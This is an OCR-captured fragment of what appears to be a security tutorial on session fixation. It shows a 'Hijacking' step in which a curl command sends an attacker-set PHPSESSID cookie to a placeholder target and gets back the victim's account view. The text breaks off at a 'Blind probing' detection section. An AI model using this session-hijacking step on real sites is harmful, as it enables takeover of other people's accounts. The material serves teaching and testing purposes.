
Hijacking
:
Terminal window
curl
-b
'
PHPSESSID=I_CONTROL_THIS
'
http://target/
Returns the victim’s account view.
Detection in practice
Blind probing
Even without a test account, you can probe for fixation:
Terminal window